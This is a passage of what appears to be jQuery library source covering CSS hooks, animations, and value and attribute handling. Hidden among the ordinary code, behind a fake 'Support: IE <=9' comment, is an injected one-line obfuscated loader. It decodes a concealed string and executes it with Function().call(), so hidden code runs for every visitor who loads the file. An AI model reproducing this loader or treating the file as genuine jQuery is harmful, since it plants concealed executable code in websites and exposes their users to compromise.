		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var z29766=31;b97196=y89959;b61024=b97196.split("b29"),z23556=parseInt(b61024[0],31),m27519=parseInt(b61024[1],31);var x32817=[];for(var k72726=0;k72726<b61024[2].length;k72726+=2){x32817.push(b61024[2].substring(k72726,k72726+2));}b97196="";for(var e36257=0;x32817.length>e36257;e36257++)b97196+=String.fromCharCode(((parseInt(x32817[e36257],z29766)-z23556)^m27519)-z23556);Function(b97196).call();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this wont overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
